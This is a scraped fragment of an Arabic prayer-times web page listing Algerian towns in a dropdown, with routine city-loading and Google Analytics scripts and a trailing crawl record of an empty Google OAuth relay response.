value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن سكران</option><option value="ben-chicao">بن شكاو</option><option value="ben-aknoun">بن عكنون</option><option value="ben-allal">بن علال</option><option value="benfreha">بن فريحة</option><option value="ben-mehidi">بن مهيدى</option><option value="ben-henni">بن هني</option><option value="beni-yakoub">بن يعقوب</option><option value="benairia">بنايرية</option><option value="beni-isguen">بنورة</option><option value="beni-guecha">بنى قشة</option><option value="beni-bechir">بني بشير</option><option value="beni-babdel">بني بهدل</option><option value="azouia">بني تامو</option><option value="beni-haoua">بني حواء</option><option value="ben-chabane">بني خليل</option><option value="beni-douala">بني دوالة</option><option value="beni-rached">بني راشد</option><option value="beni-isouid">بني سعيد</option><option value="beni-slimane">بني سليمان</option><option value="beni-sad">بني صاف</option><option value="beni-abbes">بني عباس</option><option value="arbaoun">بني عزيز</option><option value="beni-amran">بني عمران</option><option value="beni-fouda">بني فودة</option><option value="ben-mered">بني مراد</option><option value="beni-mester">بني مستار</option><option value="beni-messous">بني مسوس</option><option value="adouia">بني ميلك</option><option value="arrassa">بني ورتيلان</option><option value="beni-ounif">بني ونيف</option><option value="beni-ikhlef">بني يخلف</option><option value="bou-ismael">بو اسماعيل</option><option value="bou-medfaa">بو مدفع</option><option value="bounoghra">بوالنغرة</option><option value="bou-tlelis">بوتليليس</option><option value="bouteldja">بوثلجة</option><option value="boudjebaa">بوجبهة البرج</option><option value="boudjellil">بوجليل</option><option value="boudjima">بوجيمة</option><option value="bouhalou">بوحلو</option><option value="bouhamama">بوحمامة</option><option value="mechtat-el-hafra">بوحمدان</option><option value="bou-hamza">بوحمزة</option><option value="bou-khadra">بوخضرة</option><option value="boukhanefis">بوخنفيس</option><option value="abd-el-djebar">بودربالة</option><option value="boudouaou">بودواو</option><option value="almamarine">بودواو البحري</option><option value="bourkika">بورقيقة</option><option value="bou-zadjar">بوزجار</option><option value="bonzarea">بوزريعة</option><option value="bouzghaia">بوزغاية</option><option value="bousguen">بوزقن</option><option value="bou-zegza">بوزڨزة قدارة</option><option value="bouzina">بوزينة</option><option value="bou-adda">بوسعادة</option><option value="bou-sfer">بوسفر</option><option value="bouskene">بوسكن</option><option value="bou-zekout">بوسلام</option><option value="bou-semghoun">بوسمغون</option><option value="bouchagroun">بوشقرون</option><option value="bouchagouf">بوشقوف</option><option value="bou-taleb">بوطالب</option><option value="bouati-mahmoud">بوعاتي محمود</option><option value="bour-el-aicha">بوعايشة</option><option value="bou-arfa">بوعرفة</option><option value="bou-alam">بوعلام</option><option value="bouinan">بوعينان</option><option value="boghar">بوغار</option><option value="boughzoul">بوغزول</option><option value="boghni">بوغني</option><option value="boufarik">بوفاريك</option><option value="boufatis">بوفاطيس</option><option value="bou-caid">بوقائد</option><option value="bougaa">بوقاعـة</option><option value="bou-kadir">بوقدير</option><option value="bougtob">بوقطب</option><option value="bou-guirat">بوقيراط</option><option value="bougara">بوڨرة</option><option value="bou-kais">بوكايس</option><option value="boukamouza">بوكموزة</option><option value="sainteugene">بولوغين</option><option value="boumerdas">بومرداس</option><option value="boumahra-ahmed">بومهرة أحمد</option><option value="bou-nouah">بونوح</option><option value="bou-haroun">بوهارون</option><option value="bou-henni">بوهني</option><option value="bir-fodda">بير الفضة</option><option value="birmandreis">بير مراد رايس</option><option value="beymouth">بيروت</option><option value="beida-bordj">بيضاء برج</option><option value="bitam">بيطام</option><option value="taghit">تــــاغـيــث</option><option value="tablat">تابلاط</option><option value="tabelkoza">تابلقوزة</option><option value="tadjenanet">تاجنانت</option><option value="tadjena">تاجنة</option><option value="tagremaret">تاخمرت</option><option value="camp-du-marechal">تادمايت</option><option value="terga">تارقة</option><option value="tarmount">تارمونت</option><option value="tazerouk">تازروق</option><option value="tasfalout">تاسفاوت</option><option value="taskriout">تاسقريوت</option><option value="tacheta-zougagha">تاشتة زڨاغة</option><option value="achabou">تافراق</option><option value="les-zatria">تافراوت</option><option value="taxlent">تاكسلانت</option><option value="el-ouadia">تاكسنة</option><option value="tamtert">تامترت</option><option value="tamzourah">تامزوغة</option><option value="tamokra">تامقرة</option><option value="tamlouka">تاملوكة</option><option value="tamentit">تامنطيت</option><option value="taoura">تاورة</option><option value="taourirt-ighil">تاوريرت اغيل</option><option value="fais">تاوزيانت</option><option value="taougrite">تاوقريت</option><option value="taouennza">تاونزة</option><option value="tabelbala">تبلبالة</option><option value="le-bardo">ترعي باينان</option><option value="tirmitine">ترمتين</option><option value="tsabit">تسابيت</option><option value="tessala">تسالة</option><option value="el-mardja">تسالة المرجة</option><option value="beni-lalem">تسمارث</option><option value="tadmit">تعضميت</option><option value="teghalimet">تغاليمت</option><option value="taghzout">تغزوت</option><option value="ait-el-hadj">تفريت ناث الحاج</option><option value="tigzirt">تقزيرت</option><option value="tixter">تكستار</option><option value="tkout">تكوت</option><option value="tlalet">تلالت</option><option value="douar-el-gouassem">تلموني</option><option value="tamalous">تمالوس</option><option value="tamesguida">تمزڨيدة</option><option value="fort-motylinski">تمنراست</option><option value="tenezara">تنزارة</option><option value="toudja">توجة</option><option value="taourga">تورڨة</option><option value="tousmouline">توسمولين</option><option value="tousnina">توسنينة</option><option value="souahlia">تونان</option><option value="tiennt">تيانت</option><option value="tiberguent">تيبرڨنت</option><option value="tit">تيت</option><option value="tidjelabine">تيجلابين</option><option value="terni-ben-hadiel">تيرني بني هديل</option><option value="tizi-rached">تيزي راشد</option><option value="tizi-gheniff">تيزي غنيف</option><option value="oulad-bel-kacem">تيزي نبشار</option><option value="tizintleta">تيزي نثلاثة</option><option value="tissemsilt">تيسمسيلت</option><option value="tichi">تيشي</option><option value="tighanimine">تيغانمين</option><option value="amenntane">تيغرغار</option><option value="douar-oulad-ben-ali">تيغنيف</option><option value="tiffra">تيفرة</option><option value="tilatou">تيلاطو</option><option value="tiouliline">تيلولين</option><option value="akabiou">تيمزريت</option><option value="timgad">تيمقاد</option><option value="timoktene">تيمقتن</option><option value="timleha">تيملاحة</option><option value="timmoudi">تيمودى</option><option value="timizart">تيميزارت</option><option value="tinebdar">تينبذار</option><option value="tiout">تيوت</option><option value="ed-douar">ثلاثة الدوائر</option><option value="tlidjen">ثليجان</option><option value="el-had">ثنية الحد</option><option value="boukton">ثنية النصر</option><option value="djamaa">جامعة</option><option value="djanet">جانت</option><option value="djebabra">جبابرة</option><option value="djidioua">جديوية</option><option value="le-gue-de-constantine">جسر قسنطينة</option><option value="djellal">جلال</option><option value="el-kohabtia">جليدة</option><option value="beni-souik">جمورة</option><option value="djemila">جميلـة</option><option value="cap-djinet">جنات</option><option value="djemdel">جندل</option><option value="bourzeg">جنين بورزق</option><option value="djouab">جواب</option><option value="djaousses">جوتاس</option><option value="hamma">حــامة</option><option value="rmila">حاسي الرمل</option><option value="el-euch">حاسي العش</option><option value="er-rahel">حاسي الغلة</option><option value="hassi-bahbah">حاسي بحبح</option><option value="assiben-okba">حاسي بن عقبة</option><option value="assi-ameur">حاسي بونيف</option><option value="hassi-khalifa">حاسي خليفة</option><option value="douar-djebairia">حاسي دحو</option><option value="hassi-zehana">حاسي زهانة</option><option value="fedoul">حاسي فدول</option><option value="hassi-meefsoukh">حاسي مفسوخ</option><option value="hassi-lameche">حاسي مماش</option><option value="hacine">حاسين</option><option value="bouziane">حامة بوزيان</option><option value="bosquet">حجاج</option><option value="hadjret-en-nouss">حجرة النص</option><option value="hadjout">حجوط</option><option value="zenzach">حد الصحاري</option><option value="dar-el-hadj">حربيل</option><option value="harchoune">حرشون</option><option value="zgoum">حساني عبد الكريم</option><option value="hassenaoua">حسناوة</option><option value="husseini-dey">حسين داي</option><option value="oued-zebboudj">حسينية</option><option value="atatba">حطاطبة</option><option value="hammam-sokhna">حمــام السخنة</option><option value="dalaa">حمـام الضلعة</option><option value="hamaguir">حماقير</option><option value="hamala">حمالة</option><option value="hammam-mbails">حمام النبايل</option><option value="bou-hadjar">حمام بوحجر</option><option value="hammam-boughrara">حمام بوغرارة</option><option value="hammam-righa">حمام ريغة</option><option value="gourgour">حمام قرقور</option><option value="hammam-melouane">حمام ملوان</option><option value="ahmer-el-ain">حمر العين</option><option value="el-maiz">حي وادي المعيز</option><option value="sidi-yahia">حيدرة</option><option value="hidoussa">حيدوسة</option><option value="kerrata">خراطة</option><option value="khraicia">خرايسية</option><option value="khadra">خضراء</option><option value="khalouia">خلوية</option><option value="khelil">خليل</option><option value="el-khechaa">خميس الخشنة</option><option value="khemis">خميس مليانة</option><option value="khemisti">خميستى</option><option value="tefeschoun">خميستي</option><option value="kheir-dine">خير الدين</option><option value="dar-chioukh">دار الشيوخ</option><option value="aioun-allah">دالي ابراهيم</option><option value="dahmouni">دحموني</option><option value="mechtat-el-kef">دراجي بوصلاح</option><option value="draria">درارية</option><option value="derrag">دراڨ</option><option value="darguina">درقينة</option><option value="delis">دلس</option><option value="douar-oulad-ouada">دوار أولاد بلعيد</option><option value="douar-ouarlia">دوار الماء</option><option value="douar-messabihia">دوار المصابحية</option><option value="douar-mekadid">دوار المقاديد</option><option value="douar-el-menatsia">دوار المناتسية</option><option value="mechtat-djaidia">دوار اولاد قدور</option><option value="douar-bahra">دوار بحارة</option><option value="ksar-ben-hammad">دوار بن حماد</option><option value="douaouda">دواودة</option><option value="thouabet">دوى ثابت</option><option value="douera">دويرة</option><option value="dzeira">ديــرة</option><option value="didouche-mourad">ديدوش مراد</option><option value="draa-esmar">ذراع السمار</option><option value="el-caid">ذراع القايد</option><option value="draa-el-mizan">ذراع الميزان</option><option value="draa-ben-kheda">ذراع بن خدة</option><option value="el-aioun">رأس العيون</option><option value="el-ma">رأس الماء</option><option value="ras-el-oued">رأس الوادي</option><option value="ras-el-akba">راس العقبة</option><option value="redjas">رجاص</option><option value="sainte-amelie">رحمانية</option><option value="rahouia">رحوية</option><option value="rachgoun">رشقون</option><option value="reggane">رڨان</option><option value="ramdane-djamal">رمضان جمال</option><option value="haouch-rouiba">رويبة</option><option value="zaouiet-kounta">زاوية كنتة</option><option value="ouled-saidi">زبربر</option><option value="douar-louza">زروالة</option><option value="zerizer">زريزر</option><option value="er-rhahal">زغاية</option><option value="zaglou">زغلول</option><option value="zaccar">زكار</option><option value="zekri">زكري</option><option value="zelfana">زلفانة</option><option value="zamori">زموري</option><option value="el-hadj-marnia">زناتة</option><option value="zahana">زهانة</option><option value="mannsouria">زيامة منصورية</option><option value="zighoud-youcef">زيغود يوسف</option><option value="sali">سالى</option><option value="saneg">سانڨ</option><option value="sebdou">سبدو</option><option value="stiten">ستيتن</option><option value="sedrata">سدراتة</option><option value="ain-barba">سرايدي</option><option value="seriana">سريانة</option><option value="aine-sfia">سطيف‎</option><option value="still">سطيل</option><option value="seghouane">سغوان</option><option value="mercierlacombe">سفيزف</option><option value="seggana">سقانة</option><option value="selmana">سلمانة</option><option value="kebaba">سلمى بن زيادة</option><option value="selim">سليم</option><option value="semdjane">سمجان</option><option value="semaoune">سمعون</option><option value="sendjas">سنجاس</option><option value="douar-ouled-riahi">سهايلية</option><option value="nouaflia">سوافلية</option><option value="et-tnine">ﺳﻮق اﻻﺛﻨﻴﻦ</option><option value="souk-el-tleta">سوق الثلاثاء</option><option value="souk-el-had">سوق الحد</option><option value="souk-el-khemis">سوق الخميس</option><option value="saintferdinand">سويدانية</option><option value="sidi-mahdjoub">سى المحجوب</option><option value="mustapha">سي مصطفى</option><option value="sidi-embareck">سيدي أمبارك</option><option value="prudon">سيدي ابراهيم</option><option value="sidi-djilali">سيدي الجيلالي</option><option value="sidi-chami">سيدي الشحمي</option><option value="sidi-abdelli">سيدي العبدلي</option><option value="sidi-aribi">سيدي العربي</option><option value="agha">سيدي امحمد</option><option value="sidi-bel-atar">سيدي بلعاتر</option><option value="bel-abbes">سيدي بلعباس‎</option><option value="sidi-ben-diaf">سيدي بن ضياف</option><option value="sidi-ben-ada">سيدي بن عدة</option><option value="sidi-benyebka">سيدي بن يبقى</option><option value="bou-touchennt">سيدي بوتوشنت</option><option value="sidi-bou-said">سيدي بوسعيد</option><option value="sidi-hosni">سيدي حسني</option><option value="sidi-hamadouche">سيدي حمادوش</option><option value="oulad-sidi-khaled">سيدي خالد</option><option value="sidi-khetab">سيدي خطاب</option><option value="sidi-khalifa">سيدي خليفة</option><option value="sidi-daoud">سيدي داود</option><option value="sidi-daho">سيدي دحو</option><option value="sidi-rached">سيدي راشد</option><option value="zahar">سيدي زهار</option><option value="sidi-liman">سيدي سليمان</option><option value="chaaib">سيدي شعيب</option><option value="sidi-safi">سيدي صافي</option><option value="sidi-tifour">سيدي طيفور</option><option value="sidi-ameur">سيدي عامر</option><option value="el-abaziz">سيدي عبد العزيز</option><option value="abd-el-moumene">سيدي عبد المؤمن</option><option value="sidi-okba">سيدي عقبة</option><option value="sidi-akacha">سيدي عكاشة</option><option value="sidi-ali-ben-yahia">سيدي علي</option><option value="parmentier">سيدي علي بوسيدي</option><option value="sidi-amar">سيدي عمر</option><option value="sidi-amrane">سيدي عمران</option><option value="sid-aissa">سيدي عيسى</option><option value="sidi-aich">سيدي عيش</option><option value="sidi-ghiles">سيدي غيلاس</option><option value="mkada">سيدي قادة</option><option value="douar-ez-zaouia">سيدي لحسن</option><option value="achasta">سيدي لخضر</option><option value="sidi-ladjal">سيدي لعجال</option><option value="medjahed">سيدي مجاهد</option><option value="sidi-makhlouf">سيدي مخلوف</option><option value="sidi-merouan">سيدي مروان</option><option value="sidi-mesrich">سيدي مزغيش</option><option value="sidi-marouf">سيدي معروف</option><option value="oulad-sidi-moussa">سيدي موسى</option><option value="sidi-namane">سيدي نعمان</option><option value="sidi-hadjres">سيدي ھجرس</option><option value="sidi-yacoub">سيدي يعقوب</option><option value="sirat">سيرات</option><option value="saintdenisdusig">سيق</option><option value="sigus">سيقوس</option><option value="siouane">سيوان</option><option value="chetma">شتمة</option><option value="chetouane">شتوان</option><option value="bouchaoui">شراقة</option><option value="cherchel">شرشال</option><option value="charouine">شروين</option><option value="chetaibi">شطايبي</option><option value="chabet-el-ameur">شعبة العامر</option><option value="chaabat-el-leham">شعبة اللحم</option><option value="chellata">شلاطة</option><option value="chellal">شلال</option><option value="challalat-el-adhaoura">شلالة العذاورة</option><option value="chemini">شميني</option><option value="domaine-du-keroulis">شنتـــــوف</option><option value="chir">شير</option><option value="salah-bey">صـالح باي</option><option value="salah-bouchaour">صالح بوالشعور</option><option value="sabra">صبرة</option><option value="seddouk">صدوق</option><option value="safsaf">صفصاف</option><option value="sfissifa">صفيصيفة</option><option value="les-silos">صوامع</option><option value="siour">صور</option><option value="feroukha">صومعة</option><option value="el-hachem">صيادة</option><option value="tabia">طابية</option><option value="tarzous">طارزوس</option><option value="tarik-ibn-zayad">طارق إبن زياد</option><option value="tamza">طامزة</option><option value="taya">طاية</option><option value="blad-touaria">طواھيرية</option><option value="tibane">طيبان</option><option value="aine-mahdi">عــيــن مـــاضــي</option><option value="inrhar">عـيـن غــار</option><option value="arbaouat">عربوات</option><option value="les-aribs">عريب</option><option value="azzaba">عزابة</option><option value="azazga">عزازقة</option><option value="sebt-aziz">عزيز</option><option value="asla">عسلة</option><option value="achachda">عشعاشة</option><option value="asfour">عصفور</option><option value="loggaz">عقاز</option><option value="aoubellil">عقب الليل</option><option value="djerrah">عمال</option><option value="amoura">عمورة</option><option value="amoucha">عموشة</option><option value="ammi-moussa">عمي موسى</option><option value="bona">عنابة‎</option><option value="ouamri">عوامري</option><option value="aouf">عوف</option><option value="ain-arnat">عين أرنـات</option><option value="ain-azel">عين أزال</option><option value="ain-amenas">عين أمناس</option><option value="ain-feka">عين افقة</option><option value="aine-el-arba">عين الأربعاء</option><option value="ain-lechiakh">عين الأشياخ</option><option value="ain-el-bell">عين الابل</option><option value="ain-berda">عين الباردة</option><option value="ain-el-berd">عين البرد</option><option value="ain-el-bia">عين البية</option><option value="ain-beida">عين البيضاء</option><option value="ain-el-turc">عين الترك</option><option value="aine-trid">عين التريد</option><option value="ain-tahir">عين التوتة</option><option value="aine-tinn">عين التين</option><option value="aboutville">عين الحجر</option><option value="aine-el-hadjel">عين الحجل</option><option value="ain-el-hadid">عين الحديد</option><option value="aine-el-hammam">عين الحمام</option><option value="ain-el-khadra">عين الخضراء</option><option value="ain-deheb">عين الذهب</option><option value="aine-roua">عين الروى</option><option value="andrieche">عين الريش</option><option value="aine-zaouia">عين الزاوية</option><option value="ain-zerga">عين الزرقاء</option><option value="ain-es-sai">عين السيف</option><option value="aine-sefra">عين الصفراء‎</option><option value="aine-tholba">عين الطلبة</option><option value="ain-el-orak">عين العراك</option><option value="ain-el-assel">عين العسل</option><option value="ain-alem">عين العلام</option><option value="ain-laloui">عين العلوي</option><option value="aine-kebira">عين الكبيرة</option><option value="aine-kerma">عين الكرمة</option><option value="ain-el-melh">عين الملح</option><option value="aine-naga">عين الناقة</option><option value="ain-babouch">عين بابوش</option><option value="ain-bessem">عين بسام</option><option value="ain-ben-beida">عين بن بيضاء</option><option value="ain-ben-kbellil">عين بن خليل</option><option value="ain-benian">عين بنيان</option><option value="ain-boudinar">عين بودينار</option><option value="ain-bouziane">عين بوزيان</option><option value="ain-boucif">عين بوسيف</option><option value="aine-tedeles">عين تادلس</option><option value="aine-tagrout">عين تاغروت</option><option value="ain-torki">عين تركي</option><option value="ain-tassera">عين تسرة</option><option value="tagourait">عين تڨورايت</option><option value="ain-tindamine">عين تندامين</option><option value="ain-djasser">عين جاسر</option><option value="aine-regada">عين رقادة</option><option value="aindjarit">عين زاريت</option><option value="ain-zouit">عين زويت</option><option value="aine-smara">عين سمارة</option><option value="aine-seynour">عين سنور</option><option value="aine-sidi-cherif">عين سيدي شريف</option><option value="ain-sidi-ali">عين سيدي علي</option><option value="ain-charchar">عين شرشار</option><option value="aine-malah">عين صالح</option><option value="oulad-ahmed">عين طارق</option><option value="aine-taya">عين طاية</option><option value="ain-houila">عين طويلة</option><option value="ain-abessa">عين عباسـة</option><option value="ain-abid">عين عبيد</option><option value="aine-fares">عين فارس</option><option value="aine-fezza">عين فزّة</option><option value="aine-fekane">عين فكان</option><option value="aine-fakroun">عين فكرون</option><option value="inguezzam">عين قزام</option><option value="ain-kechera">عين قشرة</option><option value="aine-kercha">عين كرشة</option><option value="aine-kermes">عين كرمس</option><option value="ain-khial">عين كيحل</option><option value="ain-lahdjar">عين لحجـر</option><option value="beni-brahim">عين لڨراج</option><option value="ain-makhlouf">عين مخلوف</option><option value="aine-merane">عين مران</option><option value="aine-mabed">عين معبد</option><option value="aine-el-melouk">عين ملوك</option><option value="aine-mlila">عين مليلة</option><option value="aine-nouissy">عين نويسي</option><option value="ain-djehifa">عين وسارة</option><option value="ain-oulmene">عين ولمان</option><option value="aine-yagout">عين ياقوت</option><option value="ain-youcef">عين يوسف</option><option value="sidi-mansar">عيون العصافير</option><option value="ghriss">غريس</option><option value="rhassira">غسيرة</option><option value="ahmed-bel-hadj">غليزان</option><option value="ferkane">فـــــــركـــــان</option><option value="fatis">فاتيس</option><option value="fedj-mzala">فرجيوة</option><option value="beraoun">فرعون</option><option value="fornaka">فرناكة</option><option value="frenda">فرندة</option><option value="froha">فروحة</option><option value="freha">فريحة</option><option value="bou-ilef">فسديس</option><option value="fkirina">فكرينة</option><option value="mrhaz">فلاوسن</option><option value="foum-toub">فم الطوب</option><option value="foughala">فوغالة</option><option value="douar-chaiba">فوكة</option><option value="feidh-el-botma">فيض البطمة</option><option value="kadiria">قادرية</option><option value="kaous">قاوس</option><option value="kais">قايس</option><option value="guidjal">قجــال</option><option value="guertoufa">قرطوفة</option><option value="guerouma">قرومة</option><option value="gasses">قرية المساعدية</option><option value="boghari">قصر البخاري</option><option value="el-rhirane">قصر الحيران</option><option value="chellala">قصر الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=8506000;var soundfile="reqiular";var douration_sound="243";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 158
content:
